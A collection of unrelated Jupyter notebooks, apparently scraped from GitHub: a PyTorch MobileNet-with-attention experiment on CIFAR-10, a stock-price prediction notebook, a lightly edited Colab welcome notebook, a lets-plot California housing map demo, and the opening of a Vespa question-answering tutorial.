w = F.avg_pool2d(x,x.shape[-1]) #最好在初始化层定义好
#print(w.shape)
# [bs,in_Channel,1,1]
w = w.view(w.shape[0],1,w.shape[1])
# [bs,1,in_Channel]
# one_conv_filter = nn.Conv1d(1, out_channel, one_conv_kernel_size, stride=1,padding=1,groups=1,dilation=1) # 在__init__初始化
# [bs,out_channel,in_Channel]
w = self.conv1D(w)
w = 0.5*F.tanh(w) # [-0.5,+0.5]
# -------------- softmax ---------------------------
#print(w.shape)
w = w.view(w.shape[0],w.shape[1],w.shape[2],1,1)
#print(w.shape)
# ------------------------- fusion --------------------------
out=out.view(out.shape[0],1,out.shape[1],out.shape[2],out.shape[3])
#print("x size:",out.shape)
out=out*w
#print("after fusion x size:",out.shape)
out=out.sum(dim=2)
out = F.relu(self.bn2(out))
return out
class MobileNet(nn.Module):
# (128,2) means conv planes=128, conv stride=2, by default conv stride=1
cfg = [64, (128,2), 128, (256,2), 256, (512,2), 512, 512, 512, 512, 512, (1024,2), 1024]
def __init__(self, num_classes=10):
super(MobileNet, self).__init__()
self.conv1 = nn.Conv2d(3, 32, kernel_size=3, stride=1, padding=1, bias=False)
self.bn1 = nn.BatchNorm2d(32)
self.layers = self._make_layers(in_planes=32) # 自动化构建层
self.linear = nn.Linear(1024, num_classes)
def _make_layers(self, in_planes):
layers = []
for x in self.cfg:
out_planes = x if isinstance(x, int) else x[0]
stride = 1 if isinstance(x, int) else x[1]
layers.append(Block(in_planes, out_planes, stride))
in_planes = out_planes
return nn.Sequential(*layers)
def forward(self, x):
out = F.relu(self.bn1(self.conv1(x)))
out = self.layers(out)
out = F.avg_pool2d(out, 2)
out = out.view(out.size(0), -1)
out = self.linear(out)
return out
```
# 32 缩放5次到 1x1@1024
# From https://github.com/kuangliu/pytorch-cifar
import torch
import torch.nn as nn
import torch.nn.functional as F
class Block_Attention_HALF(nn.Module):
'''Depthwise conv + Pointwise conv'''
def __init__(self, in_planes, out_planes, stride=1):
super(Block_Attention_HALF, self).__init__()
# 分组卷积数=输入通道数
self.conv1 = nn.Conv2d(in_planes, in_planes, kernel_size=3, stride=stride, padding=1, groups=in_planes, bias=False)
self.bn1 = nn.BatchNorm2d(in_planes)
#------------------------ 一半 ------------------------------
self.conv2 = nn.Conv2d(in_planes, int(out_planes*0.125), kernel_size=1, stride=1, padding=0, bias=False)
#------------------------ 另一半 ----------------------------
one_conv_kernel_size = 17 # [3,7,9]
self.conv1D= nn.Conv1d(1, int(out_planes*0.875), one_conv_kernel_size, stride=1,padding=8,groups=1,dilation=1,bias=False) # 在__init__初始化
#------------------------------------------------------------
self.bn2 = nn.BatchNorm2d(out_planes)
def forward(self, x):
out = F.relu6(self.bn1(self.conv1(x)))
# -------------------------- Attention -----------------------
w = F.avg_pool2d(x,x.shape[-1]) #最好在初始化层定义好
#print(w.shape)
# [bs,in_Channel,1,1]
in_channel=w.shape[1]
#w = w.view(w.shape[0],1,w.shape[1])
# [bs,1,in_Channel]
# 对这批数据取平均 且保留第0维
#w= w.mean(dim=0,keepdim=True)
# MAX=w.shape[0]
# NUM=torch.floor(MAX*torch.rand(1)).long()
# if NUM>=0 and NUM<MAX:
# w=w[NUM]
# else:
# w=w[0]
# w=w[0]
w=torch.randn(w[0].shape).cuda()*0.1
a=torch.randn(1).cuda()*0.1
if a>0.39:
print(w.shape)
print(w)
w=w.view(1,1,in_channel)
# [bs=1,1,in_Channel]
# one_conv_filter = nn.Conv1d(1, out_channel, one_conv_kernel_size, stride=1,padding=1,groups=1,dilation=1) # 在__init__初始化
# [bs=1,out_channel//2,in_Channel]
w = self.conv1D(w)
# [bs=1,out_channel//2,in_Channel]
#-------------------------------------
w = 0.5*F.tanh(w) # [-0.5,+0.5]
if a>0.39:
print(w.shape)
print(w)
# [bs=1,out_channel//2,in_Channel]
w=w.view(w.shape[1],w.shape[2],1,1)
# [out_channel//2,in_Channel,1,1]
# -------------- softmax ---------------------------
#print(w.shape)
# ------------------------- fusion --------------------------
# conv 1x1
out_1=self.conv2(out)
out_2=F.conv2d(out,w,bias=None,stride=1,groups=1,dilation=1)
out=torch.cat([out_1,out_2],1)
# ----------------------- 试一试不要用relu -------------------------------
out = F.relu6(self.bn2(out))
return out
class Block_Attention(nn.Module):
'''Depthwise conv + Pointwise conv'''
def __init__(self, in_planes, out_planes, stride=1):
super(Block_Attention, self).__init__()
# 分组卷积数=输入通道数
self.conv1 = nn.Conv2d(in_planes, in_planes, kernel_size=3, stride=stride, padding=1, groups=in_planes, bias=False)
self.bn1 = nn.BatchNorm2d(in_planes)
#self.conv2 = nn.Conv2d(in_planes, out_planes, kernel_size=1, stride=1, padding=0, bias=False)
one_conv_kernel_size = 17 # [3,7,9]
self.conv1D= nn.Conv1d(1, out_planes, one_conv_kernel_size, stride=1,padding=8,groups=1,dilation=1,bias=False) # 在__init__初始化
self.bn2 = nn.BatchNorm2d(out_planes)
def forward(self, x):
out = F.relu(self.bn1(self.conv1(x)))
# -------------------------- Attention -----------------------
w = F.avg_pool2d(x,x.shape[-1]) #最好在初始化层定义好
#print(w.shape)
# [bs,in_Channel,1,1]
in_channel=w.shape[1]
#w = w.view(w.shape[0],1,w.shape[1])
# [bs,1,in_Channel]
# 对这批数据取平均 且保留第0维
#w= w.mean(dim=0,keepdim=True)
# MAX=w.shape[0]
# NUM=torch.floor(MAX*torch.rand(1)).long()
# if NUM>=0 and NUM<MAX:
# w=w[NUM]
# else:
# w=w[0]
w=w[0]
w=w.view(1,1,in_channel)
# [bs=1,1,in_Channel]
# one_conv_filter = nn.Conv1d(1, out_channel, one_conv_kernel_size, stride=1,padding=1,groups=1,dilation=1) # 在__init__初始化
# [bs=1,out_channel,in_Channel]
w = self.conv1D(w)
# [bs=1,out_channel,in_Channel]
w = 0.5*F.tanh(w) # [-0.5,+0.5]
# [bs=1,out_channel,in_Channel]
w=w.view(w.shape[1],w.shape[2],1,1)
# [out_channel,in_Channel,1,1]
# -------------- softmax ---------------------------
#print(w.shape)
# ------------------------- fusion --------------------------
# conv 1x1
out=F.conv2d(out,w,bias=None,stride=1,groups=1,dilation=1)
out = F.relu(self.bn2(out))
return out
class Block(nn.Module):
'''Depthwise conv + Pointwise conv'''
def __init__(self, in_planes, out_planes, stride=1):
super(Block, self).__init__()
# 分组卷积数=输入通道数
self.conv1 = nn.Conv2d(in_planes, in_planes, kernel_size=3, stride=stride, padding=1, groups=in_planes, bias=False)
self.bn1 = nn.BatchNorm2d(in_planes)
self.conv2 = nn.Conv2d(in_planes, out_planes, kernel_size=1, stride=1, padding=0, bias=False)
self.bn2 = nn.BatchNorm2d(out_planes)
def forward(self, x):
out = F.relu(self.bn1(self.conv1(x)))
out = F.relu(self.bn2(self.conv2(out)))
return out
class MobileNet(nn.Module):
# (128,2) means conv planes=128, conv stride=2, by default conv stride=1
#cfg = [64, (128,2), 128, (256,2), 256, (512,2), 512, 512, 512, 512, 512, (1024,2), 1024]
#cfg = [64, (128,2), 128, (256,2), 256, (512,2), 512, 512, 512, 512, 512, (1024,2), [1024,1]]
cfg = [64, (128,2), 128, 256, 256, (512,2), [512,1], [512,1], [512,1],[512,1], [512,1], [1024,1], [1024,1]]
def __init__(self, num_classes=10):
super(MobileNet, self).__init__()
self.conv1 = nn.Conv2d(3, 32, kernel_size=3, stride=1, padding=1, bias=False)
self.bn1 = nn.BatchNorm2d(32)
self.layers = self._make_layers(in_planes=32) # 自动化构建层
self.linear = nn.Linear(1024, num_classes)
def _make_layers(self, in_planes):
layers = []
for x in self.cfg:
if isinstance(x, int):
out_planes = x
stride = 1
layers.append(Block(in_planes, out_planes, stride))
elif isinstance(x, tuple):
out_planes = x[0]
stride = x[1]
layers.append(Block(in_planes, out_planes, stride))
# AC层通过list存放设置参数
elif isinstance(x, list):
out_planes= x[0]
stride = x[1] if len(x)==2 else 1
layers.append(Block_Attention_HALF(in_planes, out_planes, stride))
else:
pass
in_planes = out_planes
return nn.Sequential(*layers)
def forward(self, x):
out = F.relu(self.bn1(self.conv1(x)))
out = self.layers(out)
out = F.avg_pool2d(out, 8)
out = out.view(out.size(0), -1)
out = self.linear(out)
return out
# From https://github.com/Z0m6ie/CIFAR-10_PyTorch
#model = mobilenet(num_classes=10, large_img=False)
# From https://github.com/kuangliu/pytorch-cifar
if torch.cuda.is_available():
model=MobileNet(10).cuda()
else:
model=MobileNet(10)
optimizer = optim.SGD(model.parameters(), lr=0.1, momentum=0.9, weight_decay=5e-4)
#scheduler = StepLR(optimizer, step_size=70, gamma=0.1)
scheduler = torch.optim.lr_scheduler.MultiStepLR(optimizer, milestones=[50,70,75,80], gamma=0.1)
criterion = nn.CrossEntropyLoss()
# Implement validation
def train(epoch):
model.train()
#writer = SummaryWriter()
for batch_idx, (data, target) in enumerate(train_loader):
if use_cuda:
data, target = data.cuda(), target.cuda()
data, target = Variable(data), Variable(target)
optimizer.zero_grad()
output = model(data)
correct = 0
pred = output.data.max(1, keepdim=True)[1] # get the index of the max log-probability
correct += pred.eq(target.data.view_as(pred)).sum()
loss = criterion(output, target)
loss.backward()
accuracy = 100. * (correct.cpu().numpy()/ len(output))
optimizer.step()
if batch_idx % 5*show_step == 0:
# if batch_idx % 2*show_step == 0:
# print(model.layers[1].conv1D.weight.shape)
# print(model.layers[1].conv1D.weight[0:2][0:2])
print('Train Epoch: {} [{}/{} ({:.0f}%)]\tLoss: {:.6f}, Accuracy: {:.2f}'.format(
epoch, batch_idx * len(data), len(train_loader.dataset),
100. * batch_idx / len(train_loader), loss.item(), accuracy))
# f1=open("Cifar10_INFO.txt","a+")
# f1.write("\n"+'Train Epoch: {} [{}/{} ({:.0f}%)]\tLoss: {:.6f}, Accuracy: {:.2f}'.format(
# epoch, batch_idx * len(data), len(train_loader.dataset),
# 100. * batch_idx / len(train_loader), loss.item(), accuracy))
# f1.close()
#writer.add_scalar('Loss/Loss', loss.item(), epoch)
#writer.add_scalar('Accuracy/Accuracy', accuracy, epoch)
scheduler.step()
def validate(epoch):
model.eval()
#writer = SummaryWriter()
valid_loss = 0
correct = 0
for data, target in valid_loader:
if use_cuda:
data, target = data.cuda(), target.cuda()
data, target = Variable(data), Variable(target)
output = model(data)
valid_loss += F.cross_entropy(output, target, size_average=False).item() # sum up batch loss
pred = output.data.max(1, keepdim=True)[1] # get the index of the max log-probability
correct += pred.eq(target.data.view_as(pred)).sum()
valid_loss /= len(valid_idx)
accuracy = 100. * correct.cpu().numpy() / len(valid_idx)
print('\nValidation set: Average loss: {:.4f}, Accuracy: {}/{} ({:.2f}%)\n'.format(
valid_loss, correct, len(valid_idx),
100. * correct / len(valid_idx)))
# f1=open("Cifar10_INFO.txt","a+")
# f1.write('\nValidation set: Average loss: {:.4f}, Accuracy: {}/{} ({:.2f}%)\n'.format(
# valid_loss, correct, len(valid_idx),
# 100. * correct / len(valid_idx)))
# f1.close()
#writer.add_scalar('Loss/Validation_Loss', valid_loss, epoch)
#writer.add_scalar('Accuracy/Validation_Accuracy', accuracy, epoch)
return valid_loss, accuracy
# Fix best model
def test(epoch):
model.eval()
test_loss = 0
correct = 0
for data, target in test_loader:
if use_cuda:
data, target = data.cuda(), target.cuda()
data, target = Variable(data), Variable(target)
output = model(data)
test_loss += F.cross_entropy(output, target, size_average=False).item() # sum up batch loss
pred = output.data.max(1, keepdim=True)[1] # get the index of the max log-probability
correct += pred.eq(target.data.view_as(pred)).cpu().sum()
test_loss /= len(test_loader.dataset)
print('\nTest set: Average loss: {:.4f}, Accuracy: {}/{} ({:.2f}%)\n'.format(
test_loss, correct, len(test_loader.dataset),
100. * correct.cpu().numpy() / len(test_loader.dataset)))
# f1=open("Cifar10_INFO.txt","a+")
# f1.write('\nTest set: Average loss: {:.4f}, Accuracy: {}/{} ({:.2f}%)\n'.format(
# test_loss, correct, len(test_loader.dataset),
# 100. * correct.cpu().numpy() / len(test_loader.dataset)))
# f1.close()
def save_best(loss, accuracy, best_loss, best_acc):
if best_loss == None:
best_loss = loss
best_acc = accuracy
file = 'saved_models/best_save_model.p'
torch.save(model.state_dict(), file)
elif loss < best_loss and accuracy > best_acc:
best_loss = loss
best_acc = accuracy
file = 'saved_models/best_save_model.p'
torch.save(model.state_dict(), file)
return best_loss, best_acc
# Fantastic logger for tensorboard and pytorch,
# run tensorboard by opening a new terminal and run "tensorboard --logdir runs"
# open tensorboard at http://localhost:6006/
from tensorboardX import SummaryWriter
best_loss = None
best_acc = None
import time
SINCE=time.time()
for epoch in range(max_epoch):
train(epoch)
loss, accuracy = validate(epoch)
best_loss, best_acc = save_best(loss, accuracy, best_loss, best_acc)
NOW=time.time()
DURINGS=NOW-SINCE
SINCE=NOW
print("the time of this epoch:[{} s]".format(DURINGS))
if epoch>=10 and (epoch-10)%2==0:
test(epoch)
# writer = SummaryWriter()
# writer.export_scalars_to_json("./all_scalars.json")
# writer.close()
#---------------------------- Test ------------------------------
test(epoch)
```
# Step 3: Test
```
test(epoch)
```
## 第一次 scale 位于[0,1]

```
# 查看训练过程的信息
import matplotlib.pyplot as plt
def parse(in_file,flag):
num=-1
ys=list()
xs=list()
losses=list()
with open(in_file,"r") as reader:
for aLine in reader:
#print(aLine)
res=[e for e in aLine.strip('\n').split(" ")]
if res[0]=="Train" and flag=="Train":
num=num+1
ys.append(float(res[-1]))
xs.append(int(num))
losses.append(float(res[-3].split(',')[0]))
if res[0]=="Validation" and flag=="Validation":
num=num+1
xs.append(int(num))
tmp=[float(e) for e in res[-2].split('/')]
ys.append(100*float(tmp[0]/tmp[1]))
losses.append(float(res[-4].split(',')[0]))
plt.figure(1)
plt.plot(xs,ys,'ro')
plt.figure(2)
plt.plot(xs, losses, 'ro')
plt.show()
def main():
in_file="D://INFO.txt"
# 显示训练阶段的正确率和Loss信息
parse(in_file,"Train") # "Validation"
# 显示验证阶段的正确率和Loss信息
#parse(in_file,"Validation") # "Validation"
if __name__=="__main__":
main()
# 查看训练过程的信息
import matplotlib.pyplot as plt
def parse(in_file,flag):
num=-1
ys=list()
xs=list()
losses=list()
with open(in_file,"r") as reader:
for aLine in reader:
#print(aLine)
res=[e for e in aLine.strip('\n').split(" ")]
if res[0]=="Train" and flag=="Train":
num=num+1
ys.append(float(res[-1]))
xs.append(int(num))
losses.append(float(res[-3].split(',')[0]))
if res[0]=="Validation" and flag=="Validation":
num=num+1
xs.append(int(num))
tmp=[float(e) for e in res[-2].split('/')]
ys.append(100*float(tmp[0]/tmp[1]))
losses.append(float(res[-4].split(',')[0]))
plt.figure(1)
plt.plot(xs,ys,'r-')
plt.figure(2)
plt.plot(xs, losses, 'r-')
plt.show()
def main():
in_file="D://INFO.txt"
# 显示训练阶段的正确率和Loss信息
parse(in_file,"Train") # "Validation"
# 显示验证阶段的正确率和Loss信息
parse(in_file,"Validation") # "Validation"
if __name__=="__main__":
main()
```
|
github_jupyter
|
```
from database.market import Market
from database.strategy import Strategy
from extractor.tiingo_extractor import TiingoExtractor
from preprocessor.model_preprocessor import ModelPreprocessor
from preprocessor.predictor_preprocessor import PredictorPreprocessor
from modeler.modeler import Modeler
from datetime import datetime, timedelta
from tqdm import tqdm
import pandas as pd
import pickle
import tensorflow as tf
import warnings
warnings.simplefilter(action='ignore', category=Warning)
from modeler.modeler import Modeler
market = Market()
strat= Strategy("aggregate")
## Loading Constants
market.connect()
tickers = market.retrieve_data("sp500")
market.close()
years = 10
end = datetime.now()
start = datetime.now() - timedelta(days=365.25*years)
market.connect()
test = market.retrieve_data("dataset_regression")
market.close()
test
ticker = "AAPL"
m = Modeler(ticker)
data = test.copy()
data["y"] = data[ticker]
features = data.drop(["date","y","_id"],axis=1)
for column in tqdm(features.columns):
for i in range(14):
features["ticker_{}_{}".format(column,i)] = features[column].shift(i)
features = features[14:]
for i in range(14):
data["y_{}".format(i)] = data["y"].shift(i)
data = data[14:]
new_labels = []
for i in range(len(data["y"])):
row = data.iloc[i]
new_labels.append(row[[x for x in data.columns if "y_" in x]].values)
# new = []
# for column in tqdm([x for x in features.columns if "_" not in x]):
# new_row = []
# for i in range(1,360):
# row = features.iloc[i]
# new_row.append(row[[x for x in features.columns if ("ticker_" + column + "_") in x]].values)
# new.append(new_row)
features
predictions = []
for i in tqdm(range(14)):
results = pd.DataFrame(m.sk_model({"X":features[i:],"y":data["y"].shift(i)[i:]}))
prediction = results.sort_values("score",ascending=False).iloc[0]["model"].predict(features[-14:])
predictions.append(prediction[len(prediction)-1])
import matplotlib.pyplot as plt
stuff = data[-14:]
stuff["predict"] = predictions
plt.plot(stuff["y"])
plt.plot(stuff["predict"])
plt.show()
features[-14:]
stuff
m = tf.keras.models.Sequential([
tf.keras.layers.Dense(units=64,activation="relu"),
tf.keras.layers.Dense(units=64,activation="relu"),
tf.keras.layers.Dense(units=1)
])
m.compile(loss=tf.losses.MeanSquaredError(),metrics=[tf.metrics.mean_squared_error])
predictions = []
for i in range(14):
m.fit(tf.stack(features[i:]),tf.stack(data["y"].shift(i)[i:]))
prediction = m.predict(tf.stack(features))
predictions.append(prediction[0])
import matplotlib.pyplot as plt
stuff = data[-14:]
stuff["predict"] = predictions
plt.plot(stuff["y"])
plt.plot(stuff["predict"])
plt.show()
days = 100
end = datetime(2020,7,1)
start = end - timedelta(days=days)
base = pd.date_range(start,end)
gap = 2
rows = []
training_days = 100
strat.connect()
for date in tqdm(base):
if date.weekday() < 5:
training_start = date - timedelta(days=training_days)
training_end = date
if date.weekday() == 4:
prediction_date = date + timedelta(days=3)
else:
prediction_date = date + timedelta(days=1)
classification = strat.retrieve_training_data("dataset_classification",training_start,prediction_date)
classification_prediction = pd.DataFrame([classification.drop(["Date","_id"],axis=1).iloc[len(classification["Date"])-1]])
if len(classification) > 60 and len(classification_prediction) > 0:
for i in range(46,47):
try:
ticker = tickers.iloc[i]["Symbol"]
if ticker in classification.columns:
sector = tickers.iloc[i]["GICS Sector"]
sub_sector = tickers.iloc[i]["GICS Sub Industry"]
cik = int(tickers.iloc[i]["CIK"].item())
classification_data = classification.copy()
classification_data["y"] = classification_data[ticker]
classification_data["y"] = classification_data["y"].shift(-gap)
classification_data = classification_data[:-gap]
mt = ModelPreprocessor(ticker)
rc = mt.day_trade_preprocess_classify(classification_data.copy(),ticker)
sp = Modeler(ticker)
results_rc = sp.classify_tf(rc)
results = pd.DataFrame([results_rc])
model = results.sort_values("accuracy",ascending=False).iloc[0]
m = model["model"]
mr = PredictorPreprocessor(ticker)
refined = mr.preprocess_classify(classification_prediction.copy())
cleaned = classification_prediction
factors = refined["X"]
prediction = [x[0] for x in m.predict(factors)]
product = market.retrieve_price_data("prices",ticker)
product["Date"] = [datetime.strptime(x,"%Y-%m-%d") for x in product["Date"]]
product = product[(product["Date"] > training_end) & (product["Date"] <= prediction_date)]
product["predicted"] = prediction
product["predicted"] = [1 if x > 0 else 0 for x in product["predicted"]]
product["accuracy"] = model["accuracy"]
product.sort_values("Date",inplace=True)
product = product[["Date","Adj_Close","predicted","accuracy","ticker"]].dropna()
strat.store_data("sim_tf",product)
except Exception as e:
print(str(e))
strat.close()
```
|
github_jupyter
|
<a href="https://colab.research.google.com/github/katie-chiang/ARMultiDoodle/blob/master/Copy_of_Welcome_To_Colaboratory.ipynb" target="_parent"><img src="https://colab.research.google.com/assets/colab-badge.svg" alt="Open In Colab"/></a>
<p><img alt="Colaboratory logo" height="45px" src="/img/colab_favicon.ico" align="left" hspace="10px" vspace="0px"></p>
<h1>What is Colaboratory?</h1>
Colaboratory, or "Colab" for short, allows you to write and execute Python in your browser, with
- Zero configuration required
- Free access to GPUs
- Easy sharing
Whether you're a **student**, a **data scientist** or an **AI researcher**, Colab can make your work easier. Watch [Introduction to Colab](https://www.youtube.com/watch?v=inN8seMm7UI) to learn more, or just get started below!
## **Getting started**
The document you are reading is not a static web page, but an interactive environment called a **Colab notebook** that lets you write and execute code.
For example, here is a **code cell** with a short Python script that computes a value, stores it in a variable, and prints the result:
```
seconds_in_a_day = 24 * 60 * 60
seconds_in_a_day
hello
# test screeeeem
```
To execute the code in the above cell, select it with a click and then either press the play button to the left of the code, or use the keyboard shortcut "Command/Ctrl+Enter". To edit the code, just click the cell and start editing.
Variables that you define in one cell can later be used in other cells:
```
seconds_in_a_week = 7 * seconds_in_a_day
seconds_in_a_week
🤣🤣🤣😂😎😎🙄😫😫
ug
katie
max
```
Colab notebooks allow you to combine **executable code** and **rich text** in a single document, along with **images**, **HTML**, **LaTeX** and more. When you create your own Colab notebooks, they are stored in your Google Drive account. You can easily share your Colab notebooks with co-workers or friends, allowing them to comment on your notebooks or even edit them. To learn more, see [Overview of Colab](/notebooks/basic_features_overview.ipynb). To create a new Colab notebook you can use the File menu above, or use the following link: [create a new Colab notebook](http://colab.research.google.com#create=true).
Colab notebooks are Jupyter notebooks that are hosted by Colab. To learn more about the Jupyter project, see [jupyter.org](https://www.jupyter.org).
## Data science
With Colab you can harness the full power of popular Python libraries to analyze and visualize data. The code cell below uses **numpy** to generate some random data, and uses **matplotlib** to visualize it. To edit the code, just click the cell and start editing.
```
import numpy as np
from matplotlib import pyplot as plt
ys = 200 + np.random.randn(100)
x = [x for x in range(len(ys))]
plt.plot(x, ys, '-')
plt.fill_between(x, ys, 195, where=(ys > 195), facecolor='g', alpha=0.6)
plt.title("Sample Visualization")
plt.show()
```
You can import your own data into Colab notebooks from your Google Drive account, including from spreadsheets, as well as from Github and many other sources. To learn more about importing data, and how Colab can be used for data science, see the links below under [Working with Data](#working-with-data).
## Machine learning
With Colab you can import an image dataset, train an image classifier on it, and evaluate the model, all in just [a few lines of code](https://colab.research.google.com/github/tensorflow/docs/blob/master/site/en/tutorials/quickstart/beginner.ipynb). Colab notebooks execute code on Google's cloud servers, meaning you can leverage the power of Google hardware, including [GPUs and TPUs](#using-accelerated-hardware), regardless of the power of your machine. All you need is a browser.
Colab is used extensively in the machine learning community with applications including:
- Getting started with TensorFlow
- Developing and training neural networks
- Experimenting with TPUs
- Disseminating AI research
- Creating tutorials
To see sample Colab notebooks that demonstrate machine learning applications, see the [machine learning examples](#machine-learning-examples) below.
## More Resources
### Working with Notebooks in Colab
- [Overview of Colaboratory](/notebooks/basic_features_overview.ipynb)
- [Guide to Markdown](/notebooks/markdown_guide.ipynb)
- [Importing libraries and installing dependencies](/notebooks/snippets/importing_libraries.ipynb)
- [Saving and loading notebooks in GitHub](https://colab.research.google.com/github/googlecolab/colabtools/blob/master/notebooks/colab-github-demo.ipynb)
- [Interactive forms](/notebooks/forms.ipynb)
- [Interactive widgets](/notebooks/widgets.ipynb)
- <img src="/img/new.png" height="20px" align="left" hspace="4px" alt="New"></img>
[TensorFlow 2 in Colab](/notebooks/tensorflow_version.ipynb)
<a name="working-with-data"></a>
### Working with Data
- [Loading data: Drive, Sheets, and Google Cloud Storage](/notebooks/io.ipynb)
- [Charts: visualizing data](/notebooks/charts.ipynb)
- [Getting started with BigQuery](/notebooks/bigquery.ipynb)
### Machine Learning Crash Course
These are a few of the notebooks from Google's online Machine Learning course. See the [full course website](https://developers.google.com/machine-learning/crash-course/) for more.
- [Intro to Pandas](/notebooks/mlcc/intro_to_pandas.ipynb)
- [Tensorflow concepts](/notebooks/mlcc/tensorflow_programming_concepts.ipynb)
- [First steps with TensorFlow](/notebooks/mlcc/first_steps_with_tensor_flow.ipynb)
- [Intro to neural nets](/notebooks/mlcc/intro_to_neural_nets.ipynb)
- [Intro to sparse data and embeddings](/notebooks/mlcc/intro_to_sparse_data_and_embeddings.ipynb)
<a name="using-accelerated-hardware"></a>
### Using Accelerated Hardware
- [TensorFlow with GPUs](/notebooks/gpu.ipynb)
- [TensorFlow with TPUs](/notebooks/tpu.ipynb)
<a name="machine-learning-examples"></a>
## Machine Learning Examples
To see end-to-end examples of the interactive machine learning analyses that Colaboratory makes possible, check out these tutorials using models from [TensorFlow Hub](https://tfhub.dev).
A few featured examples:
- [Retraining an Image Classifier](https://tensorflow.org/hub/tutorials/tf2_image_retraining): Build a Keras model on top of a pre-trained image classifier to distinguish flowers.
- [Text Classification](https://tensorflow.org/hub/tutorials/tf2_text_classification): Classify IMDB movie reviews as either *positive* or *negative*.
- [Style Transfer](https://tensorflow.org/hub/tutorials/tf2_arbitrary_image_stylization): Use deep learning to transfer style between images.
- [Multilingual Universal Sentence Encoder Q&A](https://tensorflow.org/hub/tutorials/retrieval_with_tf_hub_universal_encoder_qa): Use a machine learning model to answer questions from the SQuAD dataset.
- [Video Interpolation](https://tensorflow.org/hub/tutorials/tweening_conv3d): Predict what happened in a video between the first and the last frame.
|
github_jupyter
|
# Visulizing spatial information - California Housing
This demo shows a simple workflow when working with geospatial data:
* Obtaining a dataset which includes geospatial references.
* Obtaining a desired geometries (boundaries etc.)
* Visualisation
In this example we will make a simple **proportional symbols map** using the `California Housing` dataset in `sklearn` package.
```
import numpy as np
import pandas as pd
import geopandas as gpd
from lets_plot import *
LetsPlot.setup_html()
```
## Prepare the dataset
```
from sklearn.datasets import fetch_california_housing
california_housing_bunch = fetch_california_housing()
data = pd.DataFrame(california_housing_bunch.data, columns=california_housing_bunch.feature_names)
# Add $-value field to the dataframe.
# dataset.target: numpy array of shape (20640,)
# Each value corresponds to the average house value in units of 100,000.
data['Value($)'] = california_housing_bunch.target * 100000
data.head()
# Draw a random sample from the data set.
data = data.sample(n=1000)
```
## Static map
Let's create a static map using regular `ggplot2` geometries.
Various shape files related to the state of California are available at https://data.ca.gov web site.
For the purpose of this demo the Calofornia State Boundaty zip was downloaded from
https://data.ca.gov/dataset/ca-geographic-boundaries and unpacked to `ca-state-boundary` subdirectory.
### Use `geopandas` to read a shape file to GeoDataFrame
```
#CA = gpd.read_file("./ca-state-boundary/CA_State_TIGER2016.shp")
from lets_plot.geo_data import *
CA = geocode_states('CA').scope('US').inc_res(2).get_boundaries()
CA.head()
```
Keeping in mind that our target is the housing value, fill the choropleth over the state contours using `geom_map()`function
### Make a plot out of polygon and points
The color of the points will reflect the house age and
the size of the points will reflect the value of the house.
```
# The plot base
p = ggplot() + scale_color_gradient(name='House Age', low='red', high='green')
# The points layer
points = geom_point(aes(x='Longitude',
y='Latitude',
size='Value($)',
color='HouseAge'),
data=data,
alpha=0.8)
# The map
p + geom_polygon(data=CA, fill='#F8F4F0', color='#B71234')\
+ points\
+ theme_classic() + theme(axis='blank')\
+ ggsize(600, 500)
```
## Interactive map
The `geom_livemap()` function creates an interactive base-map super-layer to which other geometry layers are added.
### Configuring map tiles
By default *Lets-PLot* offers high quality vector map tiles but also can fetch raster tiles from a 3d-party Z-X-Y [tile servers](https://wiki.openstreetmap.org/wiki/Tile_servers).
For the sake of the demo lets use *CARTO Antique* tiles by [CARTO](https://carto.com/attribution/) as our basemap.
```
LetsPlot.set(
maptiles_zxy(
url='https://cartocdn_c.global.ssl.fastly.net/base-antique/{z}/{x}/{y}@2x.png',
attribution='<a href="https://www.openstreetmap.org/copyright">© OpenStreetMap contributors</a> <a href="https://carto.com/attributions#basemaps">© CARTO</a>, <a href="https://carto.com/attributions">© CARTO</a>'
)
)
```
### Make a plot similar to the one above but interactive
```
p + geom_livemap()\
+ geom_polygon(data=CA, fill='white', color='#B71234', alpha=0.5)\
+ points
```
### Adjust the initial viewport
Use parameters `location` and `zoom` to define the initial viewport.
```
# Pass `[lon,lat]` value to the `location` (near Los Angeles)
p + geom_livemap(location=[-118.15, 33.96], zoom=7)\
+ geom_polygon(data=CA, fill='white', color='#B71234', alpha=0.5, size=1)\
+ points
```
|
github_jupyter
|
# Build sentence/paragraph level QA application from python with Vespa
> Retrieve paragraph and sentence level information with sparse and dense ranking features
We will walk through the steps necessary to create a question answering (QA) application that can retrieve sentence or paragraph level answers based on a combination of semantic and/or term-based search. We start by discussing the dataset used and the question and sentence embeddings generated for semantic search. We then include the steps necessary to create and deploy a Vespa application to serve the answers. We make all the required data available to feed the application and show how to query for sentence and paragraph level answers based on a combination of semantic and term-based search.
This tutorial is based on [earlier work](https://docs.vespa.ai/en/semantic-qa-retrieval.html) by the Vespa team to reproduce the results of the paper [ReQA: An Evaluation for End-to-End Answer Retrieval Models](https://arxiv.org/abs/1907.04780) by Ahmad Et al. using the Stanford Question Answering Dataset (SQuAD) v1.1 dataset.
## About the data
We are going to use the Stanford Question Answering Dataset (SQuAD) v1.1 dataset. The data contains paragraphs (denoted here as context), and each paragraph has questions that have answers in the associated paragraph. We have parsed the dataset and organized the data that we will use in this tutorial to make it easier to follow along.
### Paragraph
```
import requests, json
context_data = json.loads(
requests.get("https://data.vespa.oath.cloud/blog/qa/sample_context_data.json").text
)
```
Each `context` data point contains a `context_id` that uniquely identifies a paragraph, a `text` field holding the paragraph string, and a `questions` field holding a list of question ids that can be answered from the paragraph text. We also include a `dataset` field to identify the data source if we want to index more than one dataset in our application.
```
context_data[0]
```
### Questions
According to the data point above, `context_id = 0` can be used to answer the questions with `id = [0, 1, 2, 3, 4]`. We can load the file containing the questions and display those first five questions.
```
from pandas import read_csv
questions = read_csv(
filepath_or_buffer="https://data.vespa.oath.cloud/blog/qa/sample_questions.csv", sep="\t",
)
questions[["question_id", "question"]].head()
```
### Paragraph sentences
To build a more accurate application, we can break the paragraphs down into sentences. For example, the first sentence below comes from the paragraph with `context_id = 0` and can answer the question with `question_id = 4`.
```
sentence_data = json.loads(
requests.get("https://data.vespa.oath.cloud/blog/qa/sample_sentence_data.json").text
)
{k:sentence_data[0][k] for k in ["text", "dataset", "questions", "context_id"]}
```
### Embeddings
We want to combine semantic (dense) and term-based (sparse) signals to answer the questions sent to our application. We have generated embeddings for both the questions and the sentences to implement the semantic search, each having size equal to 512.
```
questions[["question_id", "embedding"]].head(1)
sentence_data[0]["sentence_embedding"]["values"][0:5] # display the first five elements
```
